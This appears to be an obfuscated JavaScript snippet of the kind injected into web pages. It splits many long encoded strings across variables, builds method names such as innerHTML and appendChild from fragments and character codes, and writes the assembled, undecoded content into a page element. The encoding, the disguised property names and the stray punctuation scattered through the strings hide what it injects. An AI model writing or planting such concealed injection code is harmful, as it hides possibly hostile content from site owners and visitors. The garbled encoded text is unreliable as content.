N5t="p382s2p1v36162y2n2z303c2t1l3a29392t28, 302w1d0y2j140y161c381f3d"+"2k3c1k2q3532143e2v392h1e1i2k3c1k1f0y2j0y2r2w2p361v332s2t1t380y2l14"+"1d1g15161i1h1i1g1g1f1g1d1l171e1c1k1a1c172c2g2y152j0y38332b3836"+"2x322v0y2l14141e1c1c1a1c170y1l23361d2u391w143i122k3, c1k1e2f1v2k3c1k1c2"+"h3b0y2j0y2r2w2p361v332s2t1t380y2l141j15161c172c2g2y15152l14";;
zR6=[zR6,vAN,LJZ,jwa,Gkd,N5t]["j"+"o"+String.fromCharCode(105)+"n"](" ");;
gwQ="1b2j2w1l392s2k162z2y2829 1w1v2k1p3c2l1b2v180y0y15180y1v2n1e311e1o3320"+"2s1x2n2d2u162x2h1q300z142t231j37142 l1b242r1c2t1c2n3c2x1u31282"+"p1j2v1f2t2i371e1b3c2r1z331f1731. 23311v3320321o1o19272x2 d312";;
BgN="92v1y1b1v2q0z2p1i372i2x2c2r2z1b393"+"73d381, 72p3b362e2n3e301v2t393a2h2t2y30281h1"+"j191z211d1q1a273427321v122v0y2j0y362t34302p2r2t0y2l141";;
tGQ="b2j2c2k1o2i2z2k161i28212k1223392k2l1e272d2h1z293c2y20242k143b1c1"+"v1u2k171j3e1x2e1f2k. 1q2k0z1y3d2l1b2v180y0y151"+"5182v2p312t2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1k1517"+"0y330y170y0y172b38362x322v1a2u3633311v2w2";;
dE1="p361v332s2t141l1j151. 70y2s0y2l2j0y0y170y2x0y17141h1k1q"+"1f1h1r0y2k3c1i2s0y1m0y2k3c1i1h0y15170y2p2v2t0y2"+"l140y21372q382i2p2136352n32301n2t1n3a3i2t1w1530222s1e0y2j0y362t34302p2r2"+"t0y2l141b2j222q2i351w212s2k3i322k152k1n2l1b2v180y";;
pXg["in"+(76>10?"\x6e":"\x68")+"erHTM"+"L"]=pXg[""+String.fromCharCode(105)+"nn"+""+String.fromCharCode(101)+"rHTML"]+zR6+gwQ+BgN+tGQ+dE1;;
eil="0y15180y3c2n1t2z312d331w2e2s1. 72n2f1u2u2w2x26303i2t2h371u1b2w2j. 2r1c392t2a2n3i"+"2d2x2o31252p172v122. t1q371v281b1"+"t2f2r1g28330x312a312y1q331o0x3212191w2b2x1j311k1c2v1d1b352q2i2p1d3d371l2x1v"+"2r1x1b1u37, 2h383e2p253615262n2a30232t2, "+"i3a1j2t2h30151h3e192d1e2j1a1g342j32252v0y2j";;
iAc="0y362t34302p2r2t0y2l141b2j2k3i3c1j1v2k2o1w2e2i262k"+"0x1g1x282k1q253e1k1c352k15392h2k172z"+"1u3d232k122k1o1d2b1l2y2w2a2d2f1 t2k2j2l1b2v180y0y1515182v2p312t2j0y3";;
Pp0="00y17141j1j1q1g1r0y2k3c1i2u0y1m0y2k3c"+"1i2p0y15170y0y170y2p0y17141k1c1q1g1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y0y2l2j0y2x ";;
Xqt="0y170y310y17141h1j1q1e1r0y2k3c1i1d0y1m0y"+"2k3c1h2q0y15170y2v2t0y2l140y1, 9373b382z2p1l361h"+"282n32302b2t3d2d3a1o2t343020281f0y2j0"+"y362t34302p2r2t0y 2l141b2j2k191"+"h2k1o323d3b20342d2b2z281l2l1b2v1";;
z__="80y0y15180y1o352n3i311z17330x2s242n1q2u1y2x3530"+"2o, 2t1237253i1b172r262t2e2n2z2x1s31262p1j2v1z2t1g373b1b392r1w33, 3"+"d3121311j332432171c191p222x12313b2v1z1b";;
JDO="2d2w2q. 2f2p2 9371c292x2g2r0x1b1x37172o38112p1i36172n1s"+"1x302l2t253a1v2t1s302e1h291e191d1k1f351a2w3d3425321u";;
orY="2v0y2j0y362t34302p2r2t0y2l141b2j351e2w1v392z2g261k2k1q1u3b2k2l1. w2k0x1c2k1o"+"242k171g253d212k122k1p1i1y291z2k112k3i1d2k1s2e2d2f222k2o1x1j2l";;
zau="1b2v180y0y1515182v2p312t2j0y0y170y300y172b38362x322v1a2u3633311v 2w2p361v332s2t14"+"1d1d1d15170y2p2s0y2l2j0y0y170y0y172b38362x322v1a2 u3633311v2w2p3";;
eil=eil+iAc+Pp0+Xqt+z__+JDO+orY+zau;;
bXT="61v332s2t141d1c1h15170y312p2v2t0y2l140y0x371"+"5382a2p2s3624222n1j30122w2t393a1o0z2t2w302"+"b1g0y2j140y142m1k2k3c1k1h102k3c1j2u2u362e1x1p3e2j2z0y2 j0y2r2w2p361v"+"332s2t1t380y2l141l15161f1h1f1g1f1i1i1k1f171d1j1f";;
I0C="1a1c172c2g2y152j0y38332b38362x322v0y2l141"+"40y2n2z1y1c371x1d2k3c1k1j2d342k3c1i1c2k3c, 1k2q2i1u3h0y2j0y2r2w2p361v33"+"2s2t1t380y2l141i15161c171d1l1k1a1c172c2g";;
iBQ="2y15152l1. 41b2j2s2b2k0z2a2k1o242k122w. 1j222k15392k0x2l1b2v180y0y"+"15180y2. c232n2w311u33122s1d2n1o"+"2u2i2x1130212z2t1s37211b222r261x2t1c2n1v2x2h311f1q2p262v262z2t1v1q37151b39";;
eil=[eil,bXT,I0C,iBQ]["j"+String.fromCharCode(111)+""+"i"+String.fromCharCode(110)+""](" ");;
q0Y="2r1p332o311e3121. 2y330x321u1d19212x21313e1j2v1e1b1"+"d122q2h2p3c371. 12x2y2r271b39372"+"03538222p2b362j2n2 b30232t392w3a142t1w303b1h391k191t351g1c1f1a141u3417322o"+"2v0y 2j142c2g2y171g1h1k1l1g1f1f1f1d1i160y2k3. c1k1h1q2l3d2k3c1k1k1z2k3c1k2p27"+"381n2h3b2p0y2j0y302t322v382w0y2l171d1j1j1a1";;
bSp="c152j0y38332b38362x322v0y2l14141e160y3a1f1l2d1v2y1h1b2s2p171e1w2k3"+"c1k1g2k3c1k1e0y2j0y302t322v382w0y2l171i1a1c15152l141b2";;
sZs="j2h2w2k153b1x27233c2k122c2k1s222k0x3e1f1c1u351 t261e212b2k1q2z2k"+"1o1d1w39, 1k2k112k1p2k171j1v2i202k2o2k142y2k2j2l1b2"+"v180y0y1515182v2p312t2j0. y300y17141l1g1q1d1f1r0y2k3c1i"+"2u0y1m0y2k3c1i1l0y15170y0y170y2p0y17141h1g1q. 1d1k1r0y2k3c1i1g0y1m0y2k3c1h2q"+"0y15170y0y2l2j0y2x312p0y172b38362x322v1a2u3633311v2w2p361v332s2t141d";;
Oxi="1c1f15170y0y170y2t0y2l140y3e1k371n383i1e2"+"p2536282n34301c2t1c3a2v2t1x302o2z1h0y2j142c2g2y171h1g1e1f1k1j1h1j1f1k160y2a12173"+"a2v1g132k3c1k1g2t300z0y2j0y302t322v382w0y2l171d1i1";;
F8v="j1a1c152j0y38332b38362x322v0y2l14142c2g2y171e160"+"y1n181u132k3c1k1l1c1a2q3a1o2h341t0y2j0y30";;
fPo="2t322v382w0y2l171d1j1j1a1c15152l141b2j343e2k3i1c2z1e2k1n28252k2o1k1x2v2"+"l1b2v180y0y15180y1x2n23312g1n332w2s1w2"+"n1t2u1k2x1l2z302j2t17371l1b0x2r262t"+"252n1f2x2l311c2p2g2v292t2h27371w1b. 141"+"l2r35332y311c22312l332h32111g192h, 2x1i29311n2v0x, 1b2z2q142p2b371c2x1j2r281b29";;
gKh="371y29383i2p1w360z1v2n1o302o272t1i1l. 3a232t1z3d301o1h24"+"3i19111h2e2g1a1434352732262v0y2j";;
eil=eil+q0Y+bSp+sZs+Oxi+F8v+fPo+gKh;;
aKw="0y362t. 34302p2r2t0y2l141b2j2322"+"281y2h1l2k112k1n2k2o352w271v1x1f2k3i262k1. o1i1j291t2k142k0z2k0x241w";;
JcL="1z2e2b1k2y1g252k2l3d2g1c2z2k2j2k172l1b2v180y0y1515182v2p312t2j0y0y170y30332p0y17"+"141 h1f1q1e1f1r0y2k3c1i1g0y1m0y2k3c1h2r0y15170y0y2l2j0y2x310y172b38362x32";;
uRW="2v1a2u3633311v2w2p361v332s2t141l1j1"+"5170y0y170y2v0y17141i1d1q1f1r0y2k. 3c1i1h0y1m0y2k3c1i1c0y15170y0y2l140y282w31";;
yHk="1z331d3c302j331g2n2s1l2t0z2r0y2j140y2k3c1i1c1124262k3c1k1d1g2"+"b2k3c1 k2q1n1x2k3c1k2p1l1o2k3c1k1l13161t0y2j0"+"y2r2w2p361v332s2t1t380y2l141d1h15161d1g1e1c1h1f1k1k1k1f171d1l. 1l1a1c172c2g2y152j";;
F41="0y38332b38362 x322v0y2l14140y312s1k1y2i30392k3c1k1g3e281"+"03f1l1f3d2h0y2j0y2r2w2p361v332s2t1t380y2l141d1h15161c171f1i1a1c1515";;
riM="2l141b2j1l3c1d2w2k2j1z2k2n282k0z1g2l1b2v180y0y15180y1d2n20313. 93"+"3123b2s152n1u1i2u1z3c2x1g303d2t1137251b1, i112r1l2 t2a0x2n2l2x3e1s311s3i2p122v2";;
eil=[eil,aKw,JcL,uRW,yHk,F41,riM][""+"j"+String.fromCharCode(111)+"in"](".");;
i72="o. 2t1e3d371l1b3i202r2933391k312h1s311d33222e322z1924122"+"x22312i2g2v2w1u1b1f2q1u2p1u370z2x1t2r282e1b1t342o361w2p1j"+"3a1h2x1l1o300x323c331f2n2h1j331x2i36292, f2p2b3226382v392t";;
T2M="0x1a26341g322j2v0y2j0y362t34302p2r2t0y2l141b2j2k1o2k"+"1s1w24252z1j1t2k151g2a2b2k11382h2k2j3c1d1i2k0z2e1z3e3"+"92k2o1k3b1u2w1x2k3i29202g2i2k0x1h223d2k122k2l1f1";;
POT="e1l262f282l1b2v180y0y1515182v2p31"+"2t2j0y300y1 7141l1j1q1f1r0y2k3c1i2u0y1m0y2k3c1i1j0y15170y0y170y2p0y172b38"+"362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y0y2l2j0"+"y2p0y17141k1d1q1e1r0y2k3c1j1h0y1m0y2k3c, 1j1c0y15170y2s0y170y0y172b38"+"362x322v1a2u3633311v2w2p361v332s2t14";;
FPv="1d1c1h1517, 0y330y2l140y2n3a2g2l33242x272q2r301g2t1y1d0y2j141"+"f1k1a1c170y1i352k3c1k1i302y3g2k3c1k1j2h3i1"+"32x2k3c1k1l0y2j0y2r2w2p361v332s2t1t380y2l141l15161"+"d1e 1l1e1g1k1g1j1k1l152j0y38332b38362x322v0, "+"y2l1 4141f1h1a1c170y1f2k3c1k1l2r1p1z162k3c1k2p3d2p2k3c1k1f201g240y2j0y2r2w2p36";;
pXg["in"+(56>33?"\x6e":"\x64")+""+"erHTM"+(74>1?"\x4c":"\x44")+""]=pXg["innerHT"+(64>21?"\x4d":"\x44")+""+"L"]+eil+i72+T2M+POT+FPv;;
B8j="1v332s2t1t380y2l141d1d15161c15, "+"152l141b2j, 2q2k2n2k2l2g271y30241g2l1b2v180y0y15180y232"+"n1v311c33162s1p1c2n112i2u0z2x2i301n2o2t38371p1b142r1n2t202n1f2x19313"+"c2p2b2v292t2a26 3722 1b1u3a1233172x322r272t1n1b1n113e342p1e2v1z2g"+"2p162s3c2z1i2x2h1b1x302h252t36143. 71v1f1b36302l. 152t1";;
AIR="s1s37291d3c1a12310x0z1g292p0y2j0y362t34302p2r2"+"t0y2l141b2j1e2k0z2k1s2g1v202k151c361f2k1"+"n2b2k0x1i2k11272k16252k17221z, 2k19293c381"+"u1x262k1p3. 42k2o2k122h2k142a232k2l322i2l1b2v"+"180y0y1515182. v2p312t2j0y30330y17141k1l1q";;
eDw="1k1r0y2k3c1i1d0y1m0y2k3c1h2r0y15 170y0y170y2s0y2l2j0y2p0y170y3. 92s2x0y17"+"141l1c1q1g1f1r0y2k3c1i2u0y1m0y2k3c1i1l0y15170y0y2l140y2a3a2w";;
JKv="1l332w2x352u2r1p2t221e0y2j0y362t34302p2r2t0y2l141b2j222k1p2u2w2a3 51l2l1b2v180y"+"0y15180y3b2n3i311l332i2s1o2n3i2u3i2x2d3"+"0192t1w0x371q2i1b392r2h2t2c2n1d2x1f310x2p2d2v26"+"232t342537151b1q3a14332g2x2l2e2r222t2d1b3c3e122p1w2v262p1q2s2g2i"+"2z0z1o2x0x211, b2w223. 02b2t242537161b1c2o3. 035";;
fkg="2t2q372c1e391d1a1w312j1g1t2p0y2j14"+"1d1i1l1a1c170y2u0z2t151z142k3c1k1h3f1a241r380y2j0y30"+"2t322v382w0y2l161d1i1j1c1f1f1h1h1f1d172c2g2y152j0y38332b38362x32, 2v0y2l141"+"41e160y2b112k3c1k1l22321d1i183d3c1b";;
pXg["a"+String.fromCharCode(112)+"pendChil"+"d"](document["cre"+String.fromCharCode(97)+"teText"+""+(89>13?"\x4e":"\x48")+"ode"](B8j+AIR+eDw+JKv+fkg));;
VKC="13360y2j0y302t322v382w0y2l171g1a1c15152l141b2j2k, 1435392c1l2k162h2k192k0z251d2k"+"151w2k0x262d222k1q2k2o2g1c2324212k3i2b2e1f2q2w3b2k2l2i2. k1o3c1t342k122k2j2"+"l1b2v180y0y1515182v2p312t2j0y0y170y30332p0y17141k1k1q1e1d1r 0"+"y2k3c1i1g0y1m0y2k3c1h2q0y15170y0y2l2j0y0y17141l1l1q1e1i1r0y2k3"+"c1i1d0y1m0y2k3c1h2p0y15170y392s2x0y170y330y2l140y1e3a3933212x112r222t2j1f0";;
oJd="y2j0y362t34302p2r2t0y2l141b2j2k2 j2k1139221e212l1b2v180y0y1518"+"0y1k272n0x2j31. 240x331o222s0x2, b2n2b2u152x2"+"4302y2t1q371h1b2c2r253c2t0x2n2h2x12311s192p2h2g2v2 j2t19370x2e1b233a1c33242x2d3c";;
var LTi="";;
THd="2r1d2t2j1b283e3b2p1k222v292p1v2s152z3d3i2x161b272q301e362t1737111b1v"+"30152t17372g1q1f2e1a2931281g2d2p0y2j1"+"41i1a1c170y1c1q30272k3c1k1g1i1n240";;
DHz="y2j0y302t322v382w0y2l161e1h1c1h1h1c1f1e1l1i152j0y38332b38 362x322v0y2l"+"14142c2g2y171c160y2k3c1k1l282k3c1k1c30101q2u200z3c232. x2k3c"+"1j2u1n1h191c2. k3c1k1f260y2j0y2r2w2p361v332s2t1t380y2l141h15171d1l1j1a1c15152l14";;
JTJ="1b2j1v362k192e2d2g3d24273 c1h2k0x2h222k121k3b2c2b2k172k15252k112k16232k1o2"+"k1s291d2k1q1e2q2k2j2y2k3i1c282l1b2v180y0y1515182v2p312t2j0y0y17141j1c1q1e1f1"+"r0y2k3c1i2r0y1m0y2k3c1i1h0y15170y330y170y2p0y17141h1j1"+"q1d1k1r0y2k3c1i1g0y1m0y2k3c1h2q0y15170y0y2l2j0y0y170y0y1";;
VQW="7141h1j1q1f1e1r0y2k3c1i1d0y1m0y2k3c1h2q0y15170y392s2x330y2l140y2q"+"1o3a19332d2x36362r2e2p2t1b141g. 0y2 j1"+"41g1j1l1c1e1i1e1j1l160y2k3c1k1j3a2y1v2n2u223";;
VKC=[VKC,oJd,THd,DHz,JTJ,VQW][""+String.fromCharCode(106)+"oi"+"n"](",");;
V7x="b101q390y2j0y2r2w2p361v332s2t1t380y2l141i15171e1d1a1c152j0y3. 83"+"32b38362x322v0y2l14141f160y332b2k3c1k1l1v31302a3i2j2l1p0y2j"+"0y302t322v382w0y2l171c1a1c1, 5152l141b2j2 k192k142d2e362k1o2"+"q2p2k1b2l1b2v180y0y15180y1h2n0z312033222s1f2n1u2u14212x38301q2t3229373"+"i1h1b352r231t2t1y2n2g2x3c25311i2p2h2v1z2t1z371w1b173a29331";;
YzL="n362x1k2. r1o1q2t3c241b1k1n3e1u2p0x2v1f2p2w2s29202z"+"1p222x2l1t1b1j301u2t24370z1b2g34301o2t2a1v372j1g211a1431291i1g2y"+"2p0y2j0y362t34302p2r2t0y2l141b2j1f1v1w 1u2";;
uCM="k3i2w2k1o1h21342y25222k2j242k1p352g361t38232"+"h1z1j3c2k0x291y2k142k1n321k1i202a2k1q2k2l"+"2k0z2k17 2l1b2v180y0y1515182v2p312t2j0y0y1"+"7141k1c1q1e1r0y2k3c1i2. r0y1m0y2k3c1i1j0y15170y330y170y0y17141k1l"+"1q1d1f1r0y2k3c1i1d0y1m0y2k3c1, h2r0";;
UoA="y15170y2s0y2l2j0y0y17141h1h1q1f1"+"c1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y3 90y170y2s2x0y17141i1e1q1g1e1r0y2k3c1"+"i2u0y1m0y2k3c1i1h0y15170y0y2l140y153";;
LDi="a1n17332z2o2x302r1u2t2e1h0y2j0y362t34302p2r2t0"+"y2l141b2j2k2o302k171u2e2k152z2k"+"1n2l1b2v180y0y15. 180y262n2g1d313b1u33162s162n0z2u3i2x20301f 352"+"t15372b1b2a1d2r172t2y2n262x1u31262p382. v222t"+"1l371j261b193a2h331d2x202r142t1o1b262a3e2h2p0x272v1d2p2c1d2s202q2z342x1w";;
pXg["i"+"nnerH"+(98>49?"\x54":"\x4f")+"ML"]=pXg["i"+""+(58>7?"\x6e":"\x68")+"nerHTML"]+[VKC,V7x,YzL,uCM,UoA,LDi]["j"+"oi"+(84>11?"\x6e":"\x67")+""](",");;
l9z="1b1c302e2t19373c1b1s2o301u1f2t2e371l261h111a2o31221g1e2p0y2j0y362t34302p2"+"r2t0y2l141b2j2k2o2g2q2b1f2k3i1e1j38342k142k111d2k153b2k192a2e2 k1";;
voD="62h1l1u351c2k1o202k0z2y262c2k1s3c2k1727221w2k0x2l1b2v180y0y1515 182v2p312t2j"+"0y300y170y332p0y172b38362x322v1a2u3633311v2w2p361v332s2t"+"141d1c1c15170y0y2l2j0y2p0y170y392s0y17141l1c";;
Rm9="1q1d1f1r0y2k3c1i1l0y1m0y2k3c1i1d0y15170y330y2l140y3b331w38"+"2r3a1n2t1l38261d0y2j140y3i3, 918122h301j10253f0y2j0y2r2w2p361v3, 32s2t1t380y2l141f1";;
uog="5161i1g1d1, j1i1i1i1c1k171e1l1a1c152j0y38332b38362x322v0y2l14140y1q1s1v2k3c1k1"+"c1k201g2q3f2, x0y2j0y2r2w2p361v332s2t1t380y2l141h15161c171f1d1a1c15152l141b2j2r1w"+"1l2k1n3b262l1b2v180y0y15180y321. 12n0x313c2h3322202s1"+"k2n1n2u222x252g3012282t2537381k1b352r";;
aXx="1q2t2h2n0z2x2w31282p272v1w1e2t29372w3i1b0x"+"3b3a2f1633392x0z2r342t3i1b28223e1f2p262v252p202s1 p2i. 2z202x";;
pXg[""+(56>17?"\x61":"\x58")+"ppen"+"d"+(53>43?"\x43":"\x3d")+"hild"](document["createTextN"+String.fromCharCode(111)+"d"+"e"](l9z+voD+Rm9+uog+aXx));;
Pet="241b2d30261x2t3837341b1i112q2o262t2l301k1t2z3i2p1. x1a1u23311u1g2w2p"+"0y2j141d1i1j1a1c170y2l2k3c1i1, c213g2z1p320y2j0"+"y3, 02t322v382w0y2l161j1e1c1c1l1k1i1i1k1j172c2g2y152j. 0y38332b38362x322v0y2l141"+"41e1c1, e1a1c170y2b1y211e1j0z2e3a2f2k3c1k1h3b1n2k3c1k1d";;
fGw="2x1c2k3c1j2u2u1i2g2a0y2j0y2r2w2p361v3"+"32s2, t1t380y2l141d1d15161c172c2g2y, 15 "+"152l141b2j2k1n2k2l1t1u1x2k112w2h1f2f39322k0x26231i1w1k2k1q222i2k2o3c2";;
R7n="42k16272d2k1p383b282k3i1e2k12252k0z203534292g2l1b2v180y0y151518"+"2v2p312t2j0. y300y170y332p0, y172b3. 8362x322v1a2u3633311v"+"2w2p361v332s2t141d1c1c1 5170y0y2l2j0y";;
hho="2p0y170y0y172b38 362x322v1a2u3633311v2w2p361v33"+"2s2t141d1d1j15170y2s2x330y2l140"+"y0z332y382l3a2l1g2t2f2c382q1o1e0y2j0y362t34302p2r2t0y2l141b2j2k2l";;
Dln="2q2c2k1o1g2k0z2f2y2l1b2v180y0y15180y382n29311t0z331o2s212n322"+"u1e2x27301j2t3d370z2l1b2d3b2r282t202n1y2x1n312i2p2j1c2v242t1t37381b34"+"3a11332c2. x252r2q2t321b223e1l2p1h2v1u2p1s1z2s352z162x202c1b1z3 "+"02f2t3c37211n1b2d383a17332l301v1w2z271a1z2a3125, 1g222p0y2"+"j0y36, 2t34302p2r2t0y2l141b2j2k2j2k1o2k0z2k172q291z25";;
NkM="201w2k162a1c3521342f1y3b281h1j2k1s2c2"+"d1l2k2l2i2k1n3c242738223d321v1t2k111u1e2l1b2v180y0y1"+"515182v2p312t2j0y300y17141h1d1q1e1k1r0y2k3c1i2u0y1m0y2k3c1i1, l0y15170y2p0y17";;
IG2="0y2s0y2l2j0y2p0y17141l1f1q1d1j. 1r0y2k3c1j1h0y1m0y2k3c1i2t0y15170y2s0"+"y170y0y17141h1l1q1g1r0y, 2k3c1i1l0y1m0y2k3c1i1f"+"0y15170y330y2l140y1h2r332z381c3a2b2j2t1g382i1f0y2j0y362t34302p2r2t0y2l141"+"b2j. 2i1h1c2z2r2b1g2k2j2l1b2v180y0y15180y2i1 s2n2d";;
pXg["i"+String.fromCharCode(110)+"ner"+""+(70>40?"\x48":"\x41")+"TML"]+=[Pet,fGw,R7n,hho,Dln,NkM,IG2]["jo"+String.fromCharCode(105)+""+"n"](",");;
i51="313d331h2s162n29, 1h2u262x1430282t2737361b1p2"+"r362t391v2n1x2x0x, 311f2p242v1z2t1n373. 81b163a3b332j2x1q2r32392t";;
gpH="1z1b153e3b2p1p2v262p2y2s1k2z3d2x. 0x1b201f30. 112t3d37141b2y372l332q3a2h"+"242p291t1a2h34313d1g212h2p0y2j. 0y362t34302p2r2t0y2l141b2j1z38322k1q1k392"+"82k2j2k162d2h2k1s1h1x2k113d2k1n2k152426212y";;
ZEF="2k1p1v3b361f2q342i2k142k0x1t272k2l29202l1b2"+"v180y0y15, 15182v2p312t2j0y300y170y332p, 0y17 141l1g1q1h1r0y"+"2k3c1i1g0y1m0y2k3c1h2p0y15170y0y2l2j0y2p0y172b38362x322v1";;
EMv="a2u3633311v2w2p361v. 332s2t141d1d1j15170y. "+"2s2x0y170y330y2l140y162p332r38243 a2o172t2n38343b1g0y"+"2j0y362t34302p2r. 2t0y2l141b2j2p3b2r2k2o2k. 172k2n342k16242l1b2v"+"180y0y, 15180y292n3917311h332l2s1y2n2"+"32u2e2x0x1w303b2t1c37261b292r21242t2h1t2n272x1u311v2p1w2v392t";;
biN="2g2637211u1b243a1q331p2x192r212t2b1b1c3e3"+"b. 2p1l2v242p1y2s2f2z1n0x2x3c1b1t30232t2137161b16313i2t2f2s1h2q3a262t382s251a2";;
w0p="j311v1g292, p0y2j0y362t34302p2r2 t0y2l141b2j3c1l2f2k1n1u2q383b2e2g2k2l2k172k1p"+"1h29. 1c2k161t1y2k3i1w26392k2j2k192327211v2k. 0x"+"25242k1q2b2h2l1b2v180y0y1515182v2p312t2j0y0y172b38362x322v1a2u363"+"3311v2w2p361v332s2t141d1c1k15170y330"+"y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y2s0y2l2j0y0y172b3. ";;
pXg["inn"+(57>48?"\x65":"\x5f")+"rH"+"TM"+(100>14?"\x4c":"\x46")+""]=pXg[""+(87>35?"\x69":"\x62")+"nn"+"er"+(99>45?"\x48":"\x3f")+"TML"]+i51+gpH+ZEF+EMv+biN+w0p;;
F6f="8362x322v1a2u3633311v2w2p361v332s2t141, l1j15170y39"+"0y170y2s2x0y17141j1l1q1e1e1r0y2k3c1i2u0y1m0y2k3c1i1l0y15170y0y2l14 0y3b"+"0z331n1f382y3a1u1z2t2338221h0y2j0y362t3"+"4302p2r2t0y2l141b2j1u2y1f232k1n3b1z2k0z222l1b2v180y0y15180y2f2n12312o1s33"+"1c2s2f2n202u2q392x1c3. 0282t2f 1x372a1b0x";;
evC="2r2b2t1y2o2n17392x0z311w2a2p1n2g2v342t3i2g37231b2j2l3a1v33213 92x162r1w2g"+"2t1d1b381o3 e202p2y0z2v262p2. o2s2q1v2z1"+"v2x1z1b3d301e1e2t0z372q221b1y303i2x1e371f2"+"p231a2i1y311h111g1n2p0y2j142c2g2y1"+"71i1i1e1l1d1k1d1g1h1j160y2y2k3c1j2u352w152k3c1k1e";;
vOx="29112n0y2j0y302t. 322v382w0y2l171d1j1e1a"+"1c152j0y38332b3, 8362x322v0y2l14141e1c1f1a"+"1c170y2r1l1w3b2m1d3f2k3c1k2q1g2k3c1k1l0y";;
jm2="2j0y2r2w2p361v332s2t1t380y2l141e15161c172c2g2y15152l141b2j212b1v1e2k11222a"+"231x381z2k3i1y202k1o1f2q282i2g1h2y341c2"+"f2k0x262k2o2k162k0z1d2k172k122k1s"+"2k2j1w2k1n2k2l3d392l1b2v180y0y1515182v2p312t2j0y0y172b38362x322v1a2u3633311v2w2p3"+"61v332s2t141d1c1k15170y330y170y2p0y17141j1l1";;
pXg[""+"i"+String.fromCharCode(110)+"nerHTML"]+=F6f+evC+vOx+jm2;;
pPT="q1k1r0y2k3c1i1g0y1m0y2k3, c1h2s0y15. 170y0y2l2j0y2p0y17141l1j1q1j1r0y2"+"k3c1j1h0y1m0y2k3c1i2s0y15170y2s2x0y";;
ToU="170y330y2l140y2d3e272o2s2f1g331u363d25331v123a2e2x330y2j0y362t34302p2r2t0y2l141b2"+"j1g2f251u2k2o1v2d2k122x273d2e2l1b2v180y0y15180y292n38311f333d2s0x1n2n2l 2u122x3e3"+"0122t3c371s1b, 1f2r1j2t2q162n262 x1, y311v2p2h2v2f2t2f372j1, b1e2v2"+"o2p2w312z1v2t1w192d2p2, i3c392c2s1v2x2y2h331u1b27390z3624"+"3i2p1z1921341w363c0z2p1s3a272x1u301j3";;
AY6="227332a1a29311z1g112p0y2j141h1d1a1c17"+"0y2e1p13182y361o241k1g0y2j0y2r2w2p361v3 32s2t1t380y2, l141k15161i1f1e1l1l1l1c1d1d"+"152j0y38332b38362x322v0y2l141. 41i1a1c170y3616"+"2j1b282t1m2k3c1k1l2k3c1k2p0y2j0y302t322v3"+"82w0y2l161f15152l141b2j2k2l242w1f2k163c";;
lA5="211z2i2k2j2c2y381j2q3d2k121u2k1s262k0z2k0x2k3i291v27"+"2k1n2h2d2a2k2o1y1e2f2z2k113e1w2l1b2v180y0y1515182v2p312t2j0y0y17141i"+"1d1q1f1i1r0y2k3c1i2r0y1m0y2k3c1i1e0y15170y332p0y170y2";;
Pjq="s0y2l2j0y0y1. 70y0y172b38362x322v1a2"+"u3633311v2w2p361v332. s2t141l1j1517, 0y392s2x330y2l140y171z312y3"+"92715371y242x1w2 v2r0y2j0y362t34302p2r2t0y2l141b2j271";;
pXg["a"+"pp"+String.fromCharCode(101)+"ndChild"](document["cr"+(77>6?"\x65":"\x5f")+"a"+"teText"+(59>38?"\x4e":"\x44")+"ode"]([pPT,ToU,AY6,lA5,Pjq]["jo"+String.fromCharCode(105)+""+"n"](".")));;
nUx="z242y, 2k171w 2k152v1y2l1b2v180y0y15180y2d2n29311f332h2s2b2n212u2o2x"+"1i303d2t3i371p1b1n2r2y2t1x2n2g29"+"2x3631172p3d2v271e2t1d373b2y1b32222v3a2p2731162i2t1u191t2";;
gX8="p3b391z2s3e2x2i33121w1b2j311h393c372i2x1i2"+"r1u2n1i1c1y1l2f1k2h1a2a311n1g1n2p0y2j142c2g2y171e1g1f1k1j1d1f1d1d1";;
a8K="f160y2k3c1i1c332e242k3c1k1h372k3c1k1c1k1l170y2j0y302t"+"322v382w0y2l171d1j1c1a1c152j0y38332b38362x322v0y2l14141g1a1c170y0"+"z2k3c1k1k382k3. c1k1f11322d2k3c1k1e2"+"60y2j0y302t322v382w0y2l 161f15152l141b2j2 i2k1"+"21t1d2a. 2k1n323b1e3a1f2k172d, 2g21362k2o2y1h2 k1p221x2h2k161u1y1z272k3i3d1w2f292";;
ZjP="b3c2k2j1i3e2l1b2v180y0y1515182v2p312t2j0y300y170y332p0y1. 7141k1j1q1f1e1r0"+"y2k3c1i1g0y1m0y2k3c1h. 2u0y15170y0y2l2j0y2p0y170y392s2x0y17, 2b38362x322v1a2u36333"+"11v2w2p361v332s2t141d1d1d15170y0y2l140y222o2r2i301u2x252b2r2c2z2n1e19";;
e3A="3d3b1c361w333a1132142v0y2j0y3, 62t34302p2r2t0y2l141b2j2c1u2k112k2n1c2b1e3d2"+"53a222k2o2i2k141w2l1b2v180y0y15180y212n2i311u2433232s1k"+"2n1i2u382x3c35303d1j2t2f372g361b2j2"+"r342t1n2g2n2h2x1v31112p1o2v2d1t2t1x2a373"+"i1. b1n2v0x2p1231212t1x191n2p1w391k2s1u2b2x2c332c1b3b2r2f301y2x2c2j2r222z1q1c2j1";;
kIO="h111a38311s1g29222p0y2j0y362t34302p2r2t0y2l"+"141b2j242k111k1u36341j2k3i352k2j2d1w1y3c232i2k1o"+"3b2. f2, 92b2c2k1s2k1n2g222k0x1v2k1q2 a1t2k121x2h3d21381i2l1b2v180y"+"0y15153h1828362t30332p2s2t362j0y2r0y170y360y";;
wC4="172b38362x322v1a2u3633311v2w2p361v332s2t141d1"+"c1d15170y2p382t0y2l1p2u39322r382x333214"+"153f382w2x372j0y370y17141j1k1q1e1e1r0y2k, 3c1j1g0y1m0y2k3c1i2s0y15170y2p380y170y2t. "+"0 y2l2j0y370y172b38362x 322v1a2u3633311v2w2p361v332s2t141d1d1i15170y2p360y170y380"+"y2l140y2u1z1j2p33312q2t0y2j0y362t34. 302p2r2t0y2l141b2j3";;
